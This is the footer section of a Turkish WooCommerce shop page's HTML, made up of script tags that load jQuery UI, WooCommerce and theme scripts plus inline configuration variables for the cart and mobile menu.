<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>